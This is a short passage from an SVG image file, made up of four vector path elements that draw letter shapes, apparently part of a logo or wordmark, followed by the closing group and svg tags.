	<path class="st1" d="M140.1,44.6l-4.2-12.9h4.6l2.1,6.9l1.9-6.9h4.4l-4.1,12.9v8.9h-4.6V44.6z"/>
	<path class="st1" d="M150.1,49.4h4.2v4.2h-4.2V49.4z"/>
	<path class="st1" d="M157.1,31.6h4.8v8.9l3.7-8.9h4.7l-4,9.9l4.2,12h-4.9l-3.2-9.7l-0.5,0.9v8.8h-4.8V31.6z"/>
	<path class="st1" d="M171.6,50.6l5.3-15.7h-5.1v-3.3h9.9v2.7l-5.4,15.9h5.5v3.3h-10.2V50.6z"/>
</g>
</svg>
